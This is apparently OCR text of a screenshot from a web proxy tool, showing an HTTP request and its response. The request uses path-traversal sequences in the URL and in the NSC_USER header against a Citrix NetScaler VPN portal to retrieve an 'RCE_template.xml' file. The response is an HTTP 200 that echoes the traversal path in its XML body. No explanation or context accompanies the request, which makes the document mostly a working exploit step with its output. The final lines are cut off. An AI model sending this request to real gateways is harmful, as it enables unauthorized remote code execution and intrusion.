 Request
Raw Headers Hex
1 GET /vpn/../vpns/portal/RCE_template.xml HTTP/1.1
2 Host: citrix.host
3 NSC_USER: ../../../../netscaler/portal/templates/RCE_template
4 NSC_NONCE: 1
5 User-Agent: Mozilla/5.0
6
7
? < + > Type a search term
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Apr 2020 18:47:57 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-control: no-cache
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Content-Type: text/html; charset=UTF-8
10 Expires: Mon, 13 Apr 2020 18:47:57 GMT
11 Content-Length: 283
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <user username="../../../../netscaler/portal/templates/RCE_template">
15 <bookmarks>
16 <bookmark UI_inuse="RfWeb" descr="c" title="" url="http://a
17 </bookmarks>
Qts安全